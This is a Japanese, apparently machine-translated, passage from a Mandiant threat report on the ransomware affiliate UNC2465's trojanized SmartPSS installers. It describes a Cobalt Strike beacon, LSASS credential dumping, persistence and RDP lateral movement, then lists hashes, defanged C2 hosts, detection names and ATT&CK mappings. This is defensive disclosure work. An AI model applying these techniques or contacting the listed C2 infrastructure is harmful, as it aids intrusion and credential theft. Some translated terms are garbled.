ScareCrow フレームワーク ドロッパー C:ProgramDataCisco SystemsCisco Jabberupdate.exe の実行により、Cobalt Strike ステージレス ペイロードが C:ProgramDataCiscoupdate.exe に作成され、Cobalt への接続が確立されました。実行時に w2doger[.]xyz にある Strike Beacon サーバー。

Mandiant は、攻撃者が UltraVNC を使用して update.lnk という名前のファイルをダウンロードし、%APPDATA%MicrosoftWindowsStart MenuProgramsStartup ディレクトリに保存することを確認しました。 Mandiant は執筆時点で update.lnk を復元できませんでしたが、このファイルは Cobalt Strike ステージレス ペイロードに永続性を追加するために作成されたのではないかと考えています。

LSASS ダンピングと横移動

Mandiant は、この攻撃者がタスク マネージャーを使用して LSASS プロセスを lsass.DMP という名前のファイルにダンプし、その後、そのダンプを C:ProgramDatapsh ディレクトリにある lsass.zip および lsass2.zip という名前の 2 つのファイルに圧縮することを確認しました。

この時点から、攻撃者はリモート デスクトップ プロトコル (RDP) 接続を使用して、環境内の別のシステムに横方向に移動することが観察されました。

結論

UNC2465 は、疑いを持たないユーザーによって実行されたトロイの木馬化されたインストーラーを介して、初期アクセスを確立しました。 UNC2465 はインタラクティブに NGROK トンネルを確立し、24 時間以内に横移動を開始しました。 5 日後、UNC2465 は戻ってきて、キーロガーや Cobalt Strike BEACON などの追加のツールを展開し、LSASS メモリをダンプして資格情報を収集しました。

ランサムウェア グループは引き続き適応し、被害者への日和見的なアクセスを追求しています。 UNC2465 が、Web サイト訪問者に対するドライブバイ攻撃やフィッシング メールから、このソフトウェア サプライ チェーン攻撃へと移行したことは、検出に新たな課題をもたらす懸念すべき変化を示しています。最近公開されたパスワードの再利用や VPN アプライアンスの悪用の例を受けて、多くの組織が境界防御と 2 要素認証により重点を置くようになっていますが、エンドポイントの監視は見過ごされたり、従来のウイルス対策に任せられたりすることがよくあります。 UNC2465 などの洗練されたグループが変化するセキュリティ環境に適応し続けるため、リスクを軽減するには、包括的なセキュリティ プログラムが不可欠です。

指標

サプライ チェーン/トロイの木馬化された Nullsoft インストーラ/SmartPSS

MD5: 1430291f2db13c3d94181ada91681408

ファイル名: SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023-General-v1.exe

郵便番号 MD5: 54e0a0d398314f330dfab6cd55d95f38

サプライ チェーン/トロイの木馬化された Nullsoft インストーラ/SVStation

MD5: e9ed774517e129a170cdb856bd13e7e8

ファイル名: SVStation_Win64-B1130.1.0.0.exe

中間段階

URL: hxxp://sdoc[.]xyz/ID-508260156241

IP: 185.92.151[.]150

スモークダムローダー

MD5: f075c2894ac84df4805e8ccf6491a4f4 (Gbdh7yghJgbj3bb.html)

MD5: 05d38c7e957092f7d0ebfc7bf1eb5365

薫製ハム

MD5: 127bf1d43313736c52172f8dc6513f56 (f075c2894ac84df4805e8ccf6491a4f4 からのメモリ内)

ホスト: max-ghoster1.azureedge[.]net (実際の C2)

MD5: 9de326bf37270776b78e30d442bda48b (MEtNOcyfkXWe.html)

ホスト: atlant20.azureedge[.]net (実際の C2)

MD5: b06319542cab55346776f0358a61b3b3 (05d38c7e957092f7d0ebfc7bf1eb5365 からのメモリ内)

ホスト: skolibri13.azureedge[.]net (実際の C2)

スカート

MD5: e3bc4dd84f7a24f24d790cc289e0a10f (conhost.exe に名前が変更された正当な NGROK)

MD5: 84ed6012ec62b0bddcd18058a8ff7ddd (VirtualHost.vbs)

UltraVNC

IP/ポート: 81.91.177[.]54:7234 (正当な ULTRAVNC 23b89bf2c2b99fbc1e232b4f86af65f4 を使用)

ビーコン

ホスト: w2doger[.]xyz

IP: 185.231.68.102

MD5: a9fa3eba3f644ba352462b904dfbcc1a (シェルコード)

テクニックの検出

FireEye は、プラットフォーム全体でこのアクティビティを検出します。以下には、このアクティビティに関連する指標を提供する特定の検出名が含まれています。

|

プラットホーム |

検出名 |

|

FireEye ネットワーク セキュリティ ファイア・アイの電子メール・セキュリティ FireEye 検出オンデマンド FireEye マルウェア分析 FireEye マルウェア ファイル プロテクト |

|

|

FireEye エンドポイント セキュリティ |

リアルタイム検出 (IOC)

マルウェア防御 (AV/MG)

モジュール

|

|

ファイアアイ・ヘリックス |

|

ヤラ検出

|

ルール Backdoor_Win_SMOKEDHAM } |

|

ルール Loader_Win_SMOKEDHAM |

マイター ATT&CK UNC2465

|

戦術 |

説明 |

|

初期アクセス |

T1189: ドライブバイ侵害 |

|

実行 |

T1053.005: スケジュールされたタスク |

|

持続性 |

T1098: アカウント操作 |

|

防御回避 |

T1027: 難読化されたファイルまたは情報 |

|

発見 |

T1012: レジストリのクエリ |

|

コレクション |

T1056.001: キーロギング |

|

影響 |

T1486: 影響を与えるために暗号化されたデータ |

|

コマンドと制御 |

T1071.001: Web プロトコル |

|

横移動 |

T1021.004: SSH |

|

資格情報へのアクセス |

T1003.001: LSASS メモリ |

|

資源開発 |

T1588.003: コードサイニング証明書 |

謝辞

分析とレビューに貢献してくれたすべての人に感謝します。 Alison Stailey、Joseph Reyes、Nick Richard、Andrew Thompson、Jeremy Kennelly、Joshua Sablatura、Evan Reese、Van Ta、Stephen Eckels、Tufail Ahmed に特に感謝します。

参照: https://www.mandiant.com/resources/blog/darkside-affiliate-supply-chain-software-compromise

Comments